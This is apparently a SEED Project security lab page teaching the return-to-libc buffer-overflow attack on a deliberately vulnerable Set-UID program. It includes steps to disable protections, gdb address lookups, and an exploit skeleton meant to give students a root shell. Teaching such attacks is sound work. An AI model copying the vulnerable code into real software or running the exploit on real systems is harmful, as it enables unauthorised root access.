Return-to-libc Attack

Overview

Teaching: 60 min

Exercises: 200 minQuestions

What is the return-to-libc attack?

Why is it dangerous?

What can you do to prevent this attack on your system?

Objectives

Follow instructions to successfully demonstrate the return-to-libc attack.

Return-to-libc Attack

The learning objective of this lab is for students to gain the first-hand experience on an interesting variant of buffer-overflow attack; this attack can bypass an existing protection scheme currently implemented in major Linux operating systems. A common way to exploit a buffer-overflow vulnerability is to overflow the buffer with a malicious shellcode, and then cause the vulnerable program to jump to the shellcode that is stored in the stack. To prevent these types of attacks, some operating systems allow programs to make their stacks non-executable; therefore, jumping to the shellcode will cause the program to fail.

Unfortunately, the above protection scheme is not fool-proof; there exists a variant of buffer-overflow attack called the Return-to-libc attack, which does not need an executable stack; it does not even use shell-code. Instead, it causes the vulnerable program to jump to some existing code, such as the system() function in the libc library, which is already loaded into a process’s memory space.

In this lab, students are given a program with a buffer-overflow vulnerability; their task is to develop a Return-to-libc attack to exploit the vulnerability and finally to gain the root privilege. In addition to the attacks, students will be guided to walk through some protection schemes that have been implemented in Ubuntu to counter against the buffer-overflow attacks. This lab covers the following topics:

- Buffer overflow vulnerability and attack

- Stack layout in a function invocation

- Non-executable stack

- Address randomization

- The libc functions

Readings and related topics. Detailed coverage of the return-to-libc attack can be found in Chapter 5 of the SEED book, Computer Security: A Hands-on Approach, by Wenliang Du. A topic related to this lab is the general buffer-overflow attack, which is covered in a separate SEED lab, as well as in Chapter 4 of the SEED book.

This lab/documentation was provided by the SEED Project. There is only one container needed for this demonstration.

Demonstration

Turning off Countermeasures

Ubuntu and other Linux distributions have implemented several security mechanisms to make the buffer-overflow attack difficult. To simplify our attacks, we need to disable them first.

Address Space Randomization. Ubuntu and several other Linux-based systems uses address space randomization [?] to randomize the starting address of heap and stack. This makes guessing the exact addresses difficult; guessing addresses is one of the critical steps of buffer-overflow attacks. In this lab, we disable this feature using the following command:

Using setarch

Because we are using containers, you will not be able to change kernel settings. This command will disable randomization and open a new shell.

setarch $(uname -m) -R /bin/sh

The StackGuard Protection Scheme. The GCC compiler implements a security mechanism called StackGuard to prevent buffer overflows. In the presence of this protection, buffer overflow attacks will not work. We can disable this protection during the compilation using the -fno-stack-protector option. For example, to compile a program example.c with StackGuard disabled, we can do the following:

$ gcc -fno-stack-protector example.c

Non-Executable Stack. Ubuntu used to allow executable stacks, but this has now changed: the binary images of programs (and shared libraries) must declare whether they require executable stacks or not, i.e., they need to mark a field in the program header. Kernel or dynamic linker uses this marking to decide whether to make the stack of this running program executable or non-executable. This marking is done automatically by the recent versions of gcc, and by default, stacks are set to be non-executable. To change that, use the following option when compiling programs:

For executable stack:

$ gcc -z execstack -o test test.c

For non-executable stack:

$ gcc -z noexecstack -o test test.c

Because the objective of this lab is to show that the non-executable stack protection does not work, you should always compile your program using the “-z noexecstack” option in this lab.

The Vulnerable Program

/* retlib.c */

/* This program has a buffer overflow vulnerability. */

/* Our task is to exploit this vulnerability */

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int bof(FILE *badfile)

{

char buffer[12];

/* The following statement has a buffer overflow problem */

fread(buffer, sizeof(char), 40, badfile);

return 1;

}

int main(int argc, char **argv)

{

FILE *badfile;

badfile = fopen("badfile", "r");

bof(badfile);

printf("Returned Properly\n");

fclose(badfile);

return 1;

}

The above program has a buffer overflow vulnerability. It first reads an input of size 40 bytes from a file called badfile into a buffer of size 12. Since the function fread() does not check the buffer boundary, a buffer overflow will occur. This program is a root-owned Set-UID program, so if a normal user can exploit this buffer overflow vulnerability, the user might be able to get a root shell. It should be noted that the program gets its input from a file called badfile, which is provided by users. Therefore, we can construct the file in a way such that when the vulnerable program copies the file contents into its buffer, a root shell can be spawned.

Let us first compile the code and turn it into a root-owned Set-UID program. Do not forget to include the -fno-stack-protector option (for turning off the StackGuard protection) and the “-z noexecstack” option (for turning on the non-executable stack protection). It should also be noted that changing ownership must be done before turning on the Set-UID bit, because ownership change will cause the Set-UID bit to be turned off.

$ gcc -fno-stack-protector -z noexecstack -o retlib retlib.c

$ sudo chmod 4755 retlib

$ sudo chown root retlib

Task 1: Finding out the addresses of libc functions

In Return-to-libc attacks, we need to jump to some existing code that has already been loaded into the memory. We will use the system() and exit() functions in the libc library in our attack, so we need to know their addresses. There are many ways to do that, but using the GNU gdb debugger is probably the easiest method. Let us pick an arbitrary program a.out to debug:

$ gdb a.out

(gdb) b main (1)

(gdb) r (2)

(gdb) p system (3)

$1 = {<text variable, no debug info>} 0xb7c56da0 <__libc_system>

(gdb) p exit (4)

$2 = {<text variable, no debug info>} 0xb7c4a9d0 <__GI_exit>

In the above gdb commands, we first set a break point at the main function (Line 1); we then run the debugged program using command r (Line 2). The program will be stopped at the break point. We can now print out the address of the system() and exit() functions (Lines 3 and 4). From the outcome, we can see that the address for the system() function is 0xb7c56da0, and the address for the exit() function is 0xb7c4a9d0. The actual addresses in your VM might be different from these numbers.

Task 2: Putting the shell string in the memory

Our attack strategy is to jump to the system() function and get it to execute an arbitrary command. Since we would like to get a shell prompt, we want the system() function to execute the “/bin/sh” program. Therefore, the command string “/bin/sh” must be put in the memory first and we have to know its address (this address needs to be passed to the system() function). There are many ways to achieve these goals; we choose a method that use environment variables. Students are encouraged to use other approaches.

When we execute a program from a shell prompt, the shell actually spawns a child process to execute the program. All the exported shell variables will become the environment variable of the child process. This creates an easy way for us to put some arbitrary string in the child process’s memory. Let us define a new shell variable MYSHELL, and let it contain the string “/bin/sh”. From the following commands, we can verify that the string gets into the child process, and it is printed out by the env command running inside the child process.

$ export MYSHELL=/bin/sh

$ env | grep MYSHELL

MYSHELL=/bin/sh

We will use the address of this variable as an argument to system() call. The location of this variable in the memory can be found out easily using the following program:

void main(){

char* shell = getenv("MYSHELL");

if (shell)

printf("%x\n", (unsigned int)shell);

}

If the address randomization is turned off, you will find out that the same address is printed out. However, when you run the vulnerable program retlib, the address of the environment variable might not be exactly the same as the one that you get by running the above program; such an address can even change when you change the name of your program (the number of characters in the file name makes difference). The good news is, the address of the shell will be quite close to what you print out using the above program. Therefore, you might need to try a few times to succeed.

Task 3: Exploiting the Buffer-Overflow Vulnerability

We are ready to create the content of badfile. Since the content involves some binary data (e.g., the address of the libc functions), we wrote a C program to do the construction. We provide you with as keleton of the code, with the essential parts left for you to fill out.

/* exploit.c */

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

char buf[40];

FILE *badfile;

badfile = fopen("./badfile", "w");

/* You need to decide the addresses and

the values for X, Y, Z. The order of the following

three statements does not imply the order of X, Y, Z.

Actually, we intentionally scrambled the order. */

*(long *) &buf[X] = some address ; // "/bin/sh" (?)

*(long *) &buf[Y] = some address ; // system() (?)

*(long *) &buf[Z] = some address ; // exit() (?)

fwrite(buf, sizeof(buf), 1, badfile);

fclose(badfile);

}

You need to figure out the addresses in lines marked by (?), as well as to find out where to store those addresses (i.e., the values for X, Y, and Z). If your values are incorrect, your attack might not work.

After you finish the above program, compile and run it; this will generate the contents for badfile. Run the vulnerable program retlib. If your exploit is implemented correctly, when the function bof() returns, it will return to the system() function, and execute system(“/bin/sh”). If the vulnerable program is running with the root privilege, you can get the root shell at this point.

$ gcc -o exploit exploit.c

$./exploit // create the badfile

$./retlib // launch the attack by running the vulnerable program

# <---- You’ve got a root shell!

Attack variation 1:

Is the exit() function really necessary? Please try your attack without including the address of this function in badfile.

Attack variation 2:

After your attack is successful, change the file name of retlib to a different name, making sure that the length of the new file name is different. For example, you can change it to newretlib. Repeat the attack (without changing the content of badfile). Will your attack succeed or not?

Task 4: Turning on Address Randomization

In this task, let us turn on the Ubuntu’s address randomization protection and see whether this protection is effective against the Return-to-libc attack. First, let us turn on the address randomization:

$ sudo sysctl -w kernel.randomize_va_space=2

Please run the same attack used in the previous task. Can you succeed? In the exploit.c program used in constructing badfile, we need to provide three addresses and the values for X, Y, and Z. Which of these six values will be incorrect if the address randomization is turned on.

If you plan to use gdb to conduct your investigation, you should be aware that gdb by default disables the address space randomization for the debugged process, regardless of whether the address randomization is turned on in the underlying operating system or not. Inside the gdb debugger, you can run “show disable-randomization” to see whether the randomization is turned off or not. You can use “set disable-randomization on” and “set disable-randomization off” to change the setting.

Guidelines

Understanding the Stack Layout

To know how to conduct the Return-to-libc attack, it is essential to understand how the stack works. We use a small C program to understand the effects of a function invocation on the stack. More detailed explanation can be found in the SEED book, Computer Security: A Hands-on Approach, by Wenliang Du.

/* foobar.c */

#include <stdio.h>

void foo(int x)

{

printf("Hello world: %d\n", x);

}

int main()

{

foo(1);

return 0;

}

We can use “gcc -S foobar.c” to compile this program to the assembly code. The resulting file foobar.s will look like the following:

......

8 foo:

9 pushl %ebp

10 movl %esp, %ebp

11 subl $8, %esp

12 movl 8(%ebp), %eax

13 movl %eax, 4(%esp)

14 movl $.LC0, (%esp) : string "Hello world: %d\n"

15 call printf

16 leave

17 ret

......

21 main:

22 leal 4(%esp), %ecx

23 andl $-16, %esp

24 pushl -4(%ecx)

25 pushl %ebp

26 movl %esp, %ebp

27 pushl %ecx

28 subl $4, %esp

29 movl $1, (%esp)

30 call foo

31 movl $0, %eax

32 addl $4, %esp

33 popl %ecx

34 popl %ebp

35 leal -4(%ecx), %esp

36 ret

Calling and Entering foo()

Let us concentrate on the stack while calling foo(). We can ignore the stack before that. Please note that line numbers instead of instruction addresses are used in this explanation.



- Line 28-29: These two statements push the value 1, i.e. the argument to the foo(), into the stack. This operation increments %esp by four. The stack after these two statements is depicted in Figure 1(a).

- Line 30: call foo: The statement pushes the address of the next instruction that immediately follows the call statement into the stack (i.e. the return address), and then jumps to the code of foo(). The current stack is depicted in Figure 1(b).

Leaving foo()

Now the control has passed to the function foo(). Let’s see what happens to the stack when the function returns.

- Line 16: leave: This instruction implicitly performs two instructions (it was a macro in earlier x86 releases, but was made into an instruction later):

mov %ebp, %esp

pop %ebp

The first statement release the stack space allocated for the function; the second statement recover the previous frame pointer. The current stack is depicted in Figure 1(e).

- Line 17: ret: This instruction simply pops the return address out of the stack, and then jump to the return address. The current stack is depicted in Figure 1(f).

- Line 32: addl $4, %esp: Further resotre the stack by releasing more memories allocated for foo. As you can clearly see that the stack is now in exactly the same state as it was before entering the function foo (i.e., before line 28).

Key Points